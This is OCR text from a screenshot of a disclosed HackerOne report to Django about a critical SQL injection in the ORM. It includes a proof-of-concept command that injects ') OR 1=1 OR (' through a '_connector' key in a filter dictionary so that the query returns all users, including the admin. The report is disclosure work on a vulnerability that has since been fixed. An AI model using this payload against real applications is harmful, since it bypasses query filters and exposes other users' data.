 Django | Report #3335709 - SQL
Django ORM - Inserting, Updating &
django/django/db/models/sql/where
hackerone.com/reports/3335709
Learn more about HackerOne
Log in
23 # 1. SETUP
24 User.objects.all().delete()
25 User.objects.create(username="alice", is_admin=False)
26 User.objects.create(username="root", is_admin=True)
27 self.stdout.write("Sample users created: 'alice' (non-admin) and 'root' (admin)")
28 self.stdout.write("-" * 40)
29
30 # 2. THE MALICIOUS PAYLOAD
31 # This dictionary simulates a JSON payload sent by an attacker. It looks
32 # like a legitimate filter request, but it includes the malicious key.
33 malici
Editor Search Hacktivity
34 "i
35 "username": "nonexistent_user",
36 "_connector": ") OR 1=1 OR ("
37 }
38 self.stdout.write(f"Simulating malicious user payload:\n{malicious_user_payload}")
39 self.stdout.write("-" * 40)
40
41 # 3. EXECUTING THE VULNERABLE CODE
42 # We pass the attacker's dictionary to the vulnerable function.
43 queryset = process_vulnerable_request(malicious_user_payload)
44 self.stdout.write("-" * 40)
45
46 # 4. THE PROOF
47 compiler = queryset.query.get_compiler(using='default')
48 sql, params = compiler.as_sql()
49 self.stdout.write(self.style.SQL_KEYWORD("Generated SQL:"))
50 self.stdout.write(sql % tuple(f"'{p}'" for p in params))
51 self.stdout.write("-" * 40)
52
53 # 5. THE IMPACT
54 self.stdout.write("Query Results:")
55 results = list(queryset)
56 for user in results:
57 self.stdout.write(f" Found user: {user}")
Reported on
September 12, 2025, 12:19am UTC
Reported by
cyberstan
Reported to
Django
Participants
Report Id
#3335709 Resolved
Severity
Critical (9.8)
Disclosed
November 6, 2025, 9:09pm UTC
Weakness
SQL Injection
CVE ID
None
Bounty
Hidden
Account details